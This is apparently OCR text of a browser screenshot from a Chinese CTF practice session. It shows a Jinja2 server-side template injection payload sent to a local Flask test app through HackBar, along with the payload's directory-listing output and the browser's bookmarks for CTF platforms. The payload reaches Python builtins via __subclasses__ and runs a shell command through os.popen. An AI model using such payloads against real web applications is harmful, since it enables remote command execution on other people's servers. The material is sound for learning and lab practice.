 127.0.0.1:5000/test/?id={% for
127.0.0.1:5000/test/?id={%%20for%20c%20in%20[].__class__.__base__.__subclasses__()%20%}{%%20if%20c.__name__%20==%20%27catch_warnings%27%20%}%20%20{%%20for%2...
t
应用
BugkuCTF - 练习...
BUUCTF
ctf.show
Dino训练平台
CTFHub
网络安全实验室|网...
w0s1np – 苟有恒...
‹ 登录
Dawntown's blog...
ghtwf01 - Welco...
文章列表 | 离别歌
»
阅读清单
SSTI
驱动器 D 中的卷是 Data 卷的序列号是 34EA-CA17 D:\PyCharm Community Edition 2020.3.3\py 的目录 2021-
06-21 15:25 <DIR> . 2021-06-21 15:25 <DIR> .. 2021-06-21 15:37 <DIR> .idea 2021-06-21 15:25 493
app.py 2021-06-19 18:16 <DIR> ctf 2021-06-03 23:23 <DIR> spider 2021-06-21 15:20 <DIR> templates
2021-06-21 16:29 <DIR> test 2021-06-16 23:37 <DIR> venv 2021-06-16 23:39 <DIR> __pycache__ 1 个文
件 493 字节 9 个目录 172,757,721,088 可用字节
Elements
Console
Sources
HackBar
»
Load URL
Split URL
Execute
{% if b.__class__ == {}.__class__ %}
{% if 'eval' in b.keys() %}
{{ b['eval']('__import__("os").popen("dir").read()')
Post data
Referer
User Agent
Cookies
Clear All
Console
top
Filter
Default levels
No Issues